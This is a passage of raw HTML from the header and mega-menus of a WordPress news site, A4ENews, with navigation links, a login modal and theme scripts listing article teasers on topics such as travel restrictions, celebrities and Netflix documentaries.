<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3434"><a href="https://www.a4enews.com/investigations/">Investigations</a></li>
<li id="menu-item-3437" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3437"><a href="https://www.a4enews.com/a4enews-profiles/">A4E News Profiles</a></li>
<li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3440"><a href="https://www.a4enews.com/a4enews-leadership/">A4E Leadership</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3444"><a href="https://www.a4enews.com/a4enews-newsletters/">A4E NEWS Newsletters</a></li>
<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4044"><a href="https://www.a4enews.com/radio/">Radio</a></li>
<li id="menu-item-3447" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3447"><a href="https://www.a4enews.com/work-for-cnn/">Work for CNN</a></li>
<li id="menu-item-3551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3551"><a href="https://www.a4enews.com/photos/">Photos</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3799"><a href="https://www.a4enews.com/cameroon-news/">Cameroon News</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3980"><a href="https://www.a4enews.com/watch-a4e/">Watch A4E</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            <h1 class="td-logo">        <a class="td-main-logo" href="https://www.a4enews.com/">
            <img class="td-retina-data" data-retina="https://www.a4enews.com/wp-content/uploads/2022/11/image_2022_11_19T09_16_28_346Z-1-300x161.png" src="https://www.a4enews.com/wp-content/uploads/2022/11/image_2022_11_19T09_16_28_346Z-1-300x161.png" alt=""/>
            <span class="td-visual-hidden">A4ENews</span>
        </a>
    </h1>        </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_1_696 td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img src="/wp-content/uploads/2020/08/rec728.jpg"/></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.a4enews.com/">
		<img class="td-retina-data" data-retina="https://www.a4enews.com/wp-content/uploads/2022/11/image_2022_11_19T09_16_28_346Z-1-300x161.png" src="https://www.a4enews.com/wp-content/uploads/2022/11/image_2022_11_19T09_16_28_346Z-1-300x161.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.a4enews.com/">
		<img class="td-retina-data" data-retina="https://www.a4enews.com/wp-content/uploads/2022/11/image_2022_11_19T09_16_28_346Z-1-300x161.png" src="https://www.a4enews.com/wp-content/uploads/2022/11/image_2022_11_19T09_16_28_346Z-1-300x161.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2232"><a href="https://www.a4enews.com/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2233"><a href="#">Politics</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2_ee6 = new tdBlock();
block_tdi_2_ee6.id = "tdi_2_ee6";
block_tdi_2_ee6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"160","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_ee6","tdc_css_class":"tdi_2_ee6","tdc_css_class_style":"tdi_2_ee6_rand_style"}';
block_tdi_2_ee6.td_column_number = "3";
block_tdi_2_ee6.block_type = "td_block_mega_menu";
block_tdi_2_ee6.post_count = "5";
block_tdi_2_ee6.found_posts = "26";
block_tdi_2_ee6.header_color = "";
block_tdi_2_ee6.ajax_pagination_infinite_stop = "";
block_tdi_2_ee6.max_num_pages = "6";
tdBlocksArray.push(block_tdi_2_ee6);
</script><div class="td_block_wrap td_block_mega_menu tdi_2_ee6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_ee6" ><div id=tdi_2_ee6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/android-l-will-keep-your-secrets-safer/" rel="bookmark" class="td-image-wrap " title="Android L Will Keep Your Secrets Safer" ><img class="entry-thumb" src="" alt="" title="Android L Will Keep Your Secrets Safer" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2020/08/11-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/android-l-will-keep-your-secrets-safer/" rel="bookmark" title="Android L Will Keep Your Secrets Safer">Android L Will Keep Your Secrets Safer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/the-hand-rail-is-going-a-little-faster-than-the-moving-sidewalk/" rel="bookmark" class="td-image-wrap " title="The hand rail is going a little faster than the moving sidewalk." ><img class="entry-thumb" src="" alt="" title="The hand rail is going a little faster than the moving sidewalk." data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2020/08/9-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/the-hand-rail-is-going-a-little-faster-than-the-moving-sidewalk/" rel="bookmark" title="The hand rail is going a little faster than the moving sidewalk.">The hand rail is going a little faster than the moving sidewalk.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/wind-and-solar-power-are-even-more-expensive-than-is-commonly-thought/" rel="bookmark" class="td-image-wrap td-module-video-modal" title="Wind and solar power are even more expensive than is commonly thought" data-video-source="youtube" data-video-url="https://www.youtube.com/watch?v=TUdVeZ1pbuc"><img class="entry-thumb" src="" alt="" title="Wind and solar power are even more expensive than is commonly thought" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2020/08/2-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/wind-and-solar-power-are-even-more-expensive-than-is-commonly-thought/" rel="bookmark" title="Wind and solar power are even more expensive than is commonly thought">Wind and solar power are even more expensive than is commonly thought</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/50-tips-and-insights-about-productivity-happiness-and-life-2/" rel="bookmark" class="td-image-wrap " title="50 Tips and Insights About Productivity, Happiness, and Life" ><img class="entry-thumb" src="" alt="" title="50 Tips and Insights About Productivity, Happiness, and Life" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2020/08/6-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/50-tips-and-insights-about-productivity-happiness-and-life-2/" rel="bookmark" title="50 Tips and Insights About Productivity, Happiness, and Life">50 Tips and Insights About Productivity, Happiness, and Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/kim-kardashian-shows-off-deep-cleavage-in-plunging-top-mini/" rel="bookmark" class="td-image-wrap " title="Kim Kardashian Shows Off Deep Cleavage In Plunging Top &#038; Mini" ><img class="entry-thumb" src="" alt="" title="Kim Kardashian Shows Off Deep Cleavage In Plunging Top &#038; Mini" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2020/08/8-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/kim-kardashian-shows-off-deep-cleavage-in-plunging-top-mini/" rel="bookmark" title="Kim Kardashian Shows Off Deep Cleavage In Plunging Top &#038; Mini">Kim Kardashian Shows Off Deep Cleavage In Plunging Top &#038; Mini</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_ee6" id="tdi_3_b23" data-td_block_id="tdi_2_ee6" data-td_filter_value="" href="https://www.a4enews.com/category/fashion/">All</a><a class="mega-menu-sub-cat-tdi_2_ee6"  id="tdi_4_69b" data-td_block_id="tdi_2_ee6" data-td_filter_value="161" href="https://www.a4enews.com/category/fashion/new-look-2015/">New Look 2015</a><a class="mega-menu-sub-cat-tdi_2_ee6"  id="tdi_5_f66" data-td_block_id="tdi_2_ee6" data-td_filter_value="162" href="https://www.a4enews.com/category/fashion/street-fashion/">Street Fashion</a><a class="mega-menu-sub-cat-tdi_2_ee6"  id="tdi_6_39b" data-td_block_id="tdi_2_ee6" data-td_filter_value="163" href="https://www.a4enews.com/category/fashion/style-hunter/">Style Hunter</a><a class="mega-menu-sub-cat-tdi_2_ee6"  id="tdi_7_f36" data-td_block_id="tdi_2_ee6" data-td_filter_value="164" href="https://www.a4enews.com/category/fashion/vogue/">Vogue</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_ee6" data-td_block_id="tdi_2_ee6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_ee6" data-td_block_id="tdi_2_ee6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2338"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8_366 = new tdBlock();
block_tdi_8_366.id = "tdi_8_366";
block_tdi_8_366.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"171","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_366","tdc_css_class":"tdi_8_366","tdc_css_class_style":"tdi_8_366_rand_style"}';
block_tdi_8_366.td_column_number = "3";
block_tdi_8_366.block_type = "td_block_mega_menu";
block_tdi_8_366.post_count = "5";
block_tdi_8_366.found_posts = "16";
block_tdi_8_366.header_color = "";
block_tdi_8_366.ajax_pagination_infinite_stop = "";
block_tdi_8_366.max_num_pages = "4";
tdBlocksArray.push(block_tdi_8_366);
</script><div class="td_block_wrap td_block_mega_menu tdi_8_366 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_366" ><div id=tdi_8_366 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/november-2022-travel-restrictions-worldwide-update/" rel="bookmark" class="td-image-wrap " title="November 2022 Travel Restrictions Worldwide Update" ><img class="entry-thumb" src="" alt="" title="November 2022 Travel Restrictions Worldwide Update" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/960x0-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/november-2022-travel-restrictions-worldwide-update/" rel="bookmark" title="November 2022 Travel Restrictions Worldwide Update">November 2022 Travel Restrictions Worldwide Update</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/creative-decorating-with-houseplants-from-floor-to-ceiling/" rel="bookmark" class="td-image-wrap " title="Creative decorating with houseplants, from floor to ceiling" ><img class="entry-thumb" src="" alt="" title="Creative decorating with houseplants, from floor to ceiling" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2020/08/17-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/creative-decorating-with-houseplants-from-floor-to-ceiling/" rel="bookmark" title="Creative decorating with houseplants, from floor to ceiling">Creative decorating with houseplants, from floor to ceiling</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/springfest-one-fashion-show-at-the-university-of-michigan/" rel="bookmark" class="td-image-wrap " title="SpringFest One Fashion Show at the University of Michigan" ><img class="entry-thumb" src="" alt="" title="SpringFest One Fashion Show at the University of Michigan" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2020/08/18-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/springfest-one-fashion-show-at-the-university-of-michigan/" rel="bookmark" title="SpringFest One Fashion Show at the University of Michigan">SpringFest One Fashion Show at the University of Michigan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/7-unique-egg-decorating-ideas-for-you-to-try-this-easter/" rel="bookmark" class="td-image-wrap " title="7 unique egg decorating ideas for you to try this Easter" ><img class="entry-thumb" src="" alt="" title="7 unique egg decorating ideas for you to try this Easter" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2020/08/18-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/7-unique-egg-decorating-ideas-for-you-to-try-this-easter/" rel="bookmark" title="7 unique egg decorating ideas for you to try this Easter">7 unique egg decorating ideas for you to try this Easter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/bayside-ranch-a-perfect-canvas-for-interior-designer-2016/" rel="bookmark" class="td-image-wrap " title="Bayside Ranch a perfect canvas for interior designer 2016" ><img class="entry-thumb" src="" alt="" title="Bayside Ranch a perfect canvas for interior designer 2016" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2020/08/15-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/bayside-ranch-a-perfect-canvas-for-interior-designer-2016/" rel="bookmark" title="Bayside Ranch a perfect canvas for interior designer 2016">Bayside Ranch a perfect canvas for interior designer 2016</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_366" data-td_block_id="tdi_8_366"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_366" data-td_block_id="tdi_8_366"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2235"><a href="#">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9_8ff = new tdBlock();
block_tdi_9_8ff.id = "tdi_9_8ff";
block_tdi_9_8ff.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_8ff","tdc_css_class":"tdi_9_8ff","tdc_css_class_style":"tdi_9_8ff_rand_style"}';
block_tdi_9_8ff.td_column_number = "3";
block_tdi_9_8ff.block_type = "td_block_mega_menu";
block_tdi_9_8ff.post_count = "5";
block_tdi_9_8ff.found_posts = "11";
block_tdi_9_8ff.header_color = "";
block_tdi_9_8ff.ajax_pagination_infinite_stop = "";
block_tdi_9_8ff.max_num_pages = "3";
tdBlocksArray.push(block_tdi_9_8ff);
</script><div class="td_block_wrap td_block_mega_menu tdi_9_8ff td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_8ff" ><div id=tdi_9_8ff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/how-to-drive-growth-through-customer-support/" rel="bookmark" class="td-image-wrap " title="How to drive growth through customer support" ><img class="entry-thumb" src="" alt="" title="How to drive growth through customer support" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2020/08/7-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/how-to-drive-growth-through-customer-support/" rel="bookmark" title="How to drive growth through customer support">How to drive growth through customer support</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/going-beyond-amazon-a-new-model-for-authors-retailers-and-publishers/" rel="bookmark" class="td-image-wrap " title="Going Beyond Amazon: A New Model for Authors, Retailers, and Publishers" ><img class="entry-thumb" src="" alt="" title="Going Beyond Amazon: A New Model for Authors, Retailers, and Publishers" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2020/08/10-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/going-beyond-amazon-a-new-model-for-authors-retailers-and-publishers/" rel="bookmark" title="Going Beyond Amazon: A New Model for Authors, Retailers, and Publishers">Going Beyond Amazon: A New Model for Authors, Retailers, and Publishers</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/uk-to-allow-driverless-cars-on-public-roads-in-january/" rel="bookmark" class="td-image-wrap " title="UK to allow driverless cars on public roads in January" ><img class="entry-thumb" src="" alt="" title="UK to allow driverless cars on public roads in January" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2020/08/14-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/uk-to-allow-driverless-cars-on-public-roads-in-january/" rel="bookmark" title="UK to allow driverless cars on public roads in January">UK to allow driverless cars on public roads in January</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/streetscore-scores-a-street-view-based-on-how-safe-it-looks-to-a-human/" rel="bookmark" class="td-image-wrap " title="StreetScore scores a street view based on how safe it looks to a human" ><img class="entry-thumb" src="" alt="" title="StreetScore scores a street view based on how safe it looks to a human" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2020/08/4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/streetscore-scores-a-street-view-based-on-how-safe-it-looks-to-a-human/" rel="bookmark" title="StreetScore scores a street view based on how safe it looks to a human">StreetScore scores a street view based on how safe it looks to a human</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/starbucks-secret-menu-the-drinks-you-didnt-know-you-can-ask-for/" rel="bookmark" class="td-image-wrap " title="Starbucks secret menu the drinks you didn’t know you can ask for" ><img class="entry-thumb" src="" alt="" title="Starbucks secret menu the drinks you didn’t know you can ask for" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2020/08/9-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/starbucks-secret-menu-the-drinks-you-didnt-know-you-can-ask-for/" rel="bookmark" title="Starbucks secret menu the drinks you didn’t know you can ask for">Starbucks secret menu the drinks you didn’t know you can ask for</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_8ff" data-td_block_id="tdi_9_8ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_8ff" data-td_block_id="tdi_9_8ff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2339"><a href="#">Documentary</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10_f76 = new tdBlock();
block_tdi_10_f76.id = "tdi_10_f76";
block_tdi_10_f76.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"265","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_f76","tdc_css_class":"tdi_10_f76","tdc_css_class_style":"tdi_10_f76_rand_style"}';
block_tdi_10_f76.td_column_number = "3";
block_tdi_10_f76.block_type = "td_block_mega_menu";
block_tdi_10_f76.post_count = "5";
block_tdi_10_f76.found_posts = "5";
block_tdi_10_f76.header_color = "";
block_tdi_10_f76.ajax_pagination_infinite_stop = "";
block_tdi_10_f76.max_num_pages = "1";
tdBlocksArray.push(block_tdi_10_f76);
</script><div class="td_block_wrap td_block_mega_menu tdi_10_f76 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10_f76" ><div id=tdi_10_f76 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/piers-morgan-blasts-harry-meghans-new-netflix-documentary/" rel="bookmark" class="td-image-wrap td-module-video-modal" title="Piers Morgan blasts Harry &#038; Meghan’s new Netflix documentary" data-video-source="" data-video-url="https://cdn.jwplayer.com/previews/ygt3xaGm"><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/piers-morgan-blasts-harry-meghans-new-netflix-documentary/" rel="bookmark" title="Piers Morgan blasts Harry &#038; Meghan’s new Netflix documentary">Piers Morgan blasts Harry &#038; Meghan’s new Netflix documentary</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/anne-heches-lifetime-movie-still-set-to-air-following-her-death/" rel="bookmark" class="td-image-wrap " title="Anne Heche&#8217;s Lifetime movie still set to air following her death" ><img class="entry-thumb" src="" alt="" title="Anne Heche&#8217;s Lifetime movie still set to air following her death" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/heche_cocaine1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/anne-heches-lifetime-movie-still-set-to-air-following-her-death/" rel="bookmark" title="Anne Heche&#8217;s Lifetime movie still set to air following her death">Anne Heche&#8217;s Lifetime movie still set to air following her death</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/prince-charles-repeatedly-sought-advice-from-pedophile-jimmy-savile-netflix-doc-claims-he-was-duped/" rel="bookmark" class="td-image-wrap " title="Prince Charles repeatedly sought advice from pedophile Jimmy Savile, Netflix doc claims: ‘He was duped’" ><img class="entry-thumb" src="" alt="" title="Prince Charles repeatedly sought advice from pedophile Jimmy Savile, Netflix doc claims: ‘He was duped’" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/Getty_PrinceCharles_JimmySavile-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/prince-charles-repeatedly-sought-advice-from-pedophile-jimmy-savile-netflix-doc-claims-he-was-duped/" rel="bookmark" title="Prince Charles repeatedly sought advice from pedophile Jimmy Savile, Netflix doc claims: ‘He was duped’">Prince Charles repeatedly sought advice from pedophile Jimmy Savile, Netflix doc claims: ‘He was duped’</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
